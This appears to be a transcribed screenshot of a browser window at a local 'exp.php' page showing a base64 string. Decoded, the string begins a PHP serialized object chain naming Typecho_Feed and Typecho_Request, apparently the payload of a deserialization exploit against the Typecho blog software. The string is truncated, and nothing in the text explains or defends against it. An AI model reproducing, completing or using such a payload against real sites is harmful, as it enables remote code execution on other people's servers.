 http://127.0.0.1/exp.php - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/exp.php 转到
/*exp.php*/
YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVjaG9fRmVlZABpdGVtIjthOjE6e3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3J